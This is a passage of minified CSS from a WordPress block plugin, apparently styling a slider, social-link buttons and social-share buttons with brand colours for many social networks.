.wp-block-zolo-slider{box-sizing:border-box;overflow:hidden;--zolo-slider-height:clamp(21.875rem,50vw,34.375rem);--zolo-content-max-width:825px;--zolo-pagination-gap:12px;--zolo-pagination-margin:0 0 clamp(1.25rem,6vw,3.125rem);--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-navigation-size:clamp(2.188rem,6vw,3.125rem);--zolo-navigation-color:#000;--zolo-navigation-fill-color:#000;--zolo-navigation-border-radius:50%;--zolo-navigation-margin:0 clamp(1.25rem,6vw,3.125rem);--zolo-navigation-icon-size:20px}.wp-block-zolo-slider .swiper-slide{height:var(--zolo-slider-height)}.wp-block-zolo-slider .swiper-content-outer{box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;margin-left:auto;margin-right:auto;max-width:var(--zolo-content-max-width)}.wp-block-zolo-slider .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-slider .swiper-pagination{align-items:center;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;margin:var(--zolo-pagination-margin);z-index:11}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zoloblocks-brand-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-slider .swiper-nav-button{color:var(--zolo-navigation-color);height:var(--zolo-navigation-size);margin:var(--zolo-navigation-margin);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-navigation-size);z-index:1;fill:var(--zolo-navigation-fill-color);background-color:#c4c4d2;border-radius:var(--zolo-navigation-border-radius);transition:all .3s ease}.wp-block-zolo-slider .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-slider .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-slider .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-slider .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-slider .swiper-zolo-next,.wp-block-zolo-slider .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-slider .swiper-zolo-next svg,.wp-block-zolo-slider .swiper-zolo-prev svg{display:block;height:var(--zolo-navigation-icon-size);width:var(--zolo-navigation-icon-size)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-links{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;--zolo-button-icon-color:#000;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-links.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-links.grid{display:grid}.wp-block-zolo-social-links .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square,.wp-block-zolo-social-links .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-links .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.twitter,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.instagram{background-color:var(--instagram);border-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.instagram:hover{background-color:var(--instagram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.instagram .zolo-social-icon{background-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-links .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.behance,.wp-block-zolo-social-links .zolo-social-item.original.behance-square{background-color:var(--behance);border-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.behance-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.behance:hover{background-color:var(--behance-hover)}.wp-block-zolo-social-links .zolo-social-item.original.behance .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.behance-square .zolo-social-icon{background-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square{background-color:var(--dribbble);border-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square .zolo-social-icon{background-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.dribbble:hover{background-color:var(--dribble-hover)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-links .zolo-social-item.original.youtube,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square{background-color:var(--youtube);border-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square .zolo-social-icon{background-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.youtube:hover{background-color:var(--youtube-hover)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.reddit,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square{background-color:var(--snapchat);border-color:var(--snapchat);color:#000}.wp-block-zolo-social-links .zolo-social-item.original.snapchat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square .zolo-social-icon{background-color:var(--snapchat)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat:hover{background-color:var(--snapchat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.telegram,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square{background-color:var(--vimeo);border-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square .zolo-social-icon{background-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.vimeo:hover{background-color:var(--vimeo-hover)}.wp-block-zolo-social-links .zolo-social-item.original.skype,.wp-block-zolo-social-links .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-links .zolo-social-item.original.spotify,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square{background-color:var(--spotify);border-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square .zolo-social-icon{background-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.spotify:hover{background-color:var(--spotify-hover)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square{background-color:var(--soundcloud);border-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square .zolo-social-icon{background-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud:hover{background-color:var(--soundcloud-hover)}.wp-block-zolo-social-links .zolo-social-item.original.github,.wp-block-zolo-social-links .zolo-social-item.original.github-alt,.wp-block-zolo-social-links .zolo-social-item.original.github-square{background-color:var(--github);border-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-alt .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-square .zolo-social-icon{background-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github-alt:hover,.wp-block-zolo-social-links .zolo-social-item.original.github-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.github:hover{background-color:var(--github-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitch{background-color:var(--twitch);border-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch .zolo-social-icon{background-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch:hover{background-color:var(--twitch-hover)}.wp-block-zolo-social-links .zolo-social-item.original.medium,.wp-block-zolo-social-links .zolo-social-item.original.medium-m,.wp-block-zolo-social-links .zolo-social-item.original.medium-square{background-color:var(--medium);border-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-m .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-square .zolo-social-icon{background-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium-m:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium:hover{background-color:var(--medium-hover)}.wp-block-zolo-social-links .zolo-social-item.original.xing,.wp-block-zolo-social-links .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-links .zolo-social-item.original.flickr,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square{background-color:var(--flickr);border-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square .zolo-social-icon{background-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.flickr:hover{background-color:var(--flickr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.slack,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash{background-color:var(--slack);border-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash .zolo-social-icon{background-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack-hash:hover,.wp-block-zolo-social-links .zolo-social-item.original.slack:hover{background-color:var(--slack-hover)}.wp-block-zolo-social-links .zolo-social-item.original.discord,.wp-block-zolo-social-links .zolo-social-item.original.discord-square{background-color:var(--discord);border-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.discord-square .zolo-social-icon{background-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.discord:hover{background-color:var(--discord-hover)}.wp-block-zolo-social-links .zolo-social-item.original.meetup,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square{background-color:var(--meetup);border-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square .zolo-social-icon{background-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.meetup:hover{background-color:var(--meetup-hover)}.wp-block-zolo-social-links .zolo-social-item.original.wechat,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square{background-color:var(--wechat);border-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square .zolo-social-icon{background-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.wechat:hover{background-color:var(--wechat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.quora,.wp-block-zolo-social-links .zolo-social-item.original.quora-square{background-color:var(--quora);border-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.quora-square .zolo-social-icon{background-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.quora:hover{background-color:var(--quora-hover)}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat{color:#000}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat .zolo-social-icon svg,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-icon,.wp-block-zolo-social-links.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-links.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-links.preset-3 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-links.preset-3 .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-height);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-share{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-share.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-share.grid{display:grid}.wp-block-zolo-social-share .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square,.wp-block-zolo-social-share .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-share .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.twitter,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-share .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.email{background-color:var(--email);border-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.email:hover{background-color:var(--email-hover)}.wp-block-zolo-social-share .zolo-social-item.original.email .zolo-social-icon{background-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-share .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.viber,.wp-block-zolo-social-share .zolo-social-item.original.viber-square{background-color:var(--viber);border-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.viber-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.viber:hover{background-color:var(--viber-hover)}.wp-block-zolo-social-share .zolo-social-item.original.viber .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.viber-square .zolo-social-icon{background-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square{background-color:var(--hacker-news);border-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square .zolo-social-icon{background-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.hackernews:hover{background-color:var(--hacker-news-hover)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square 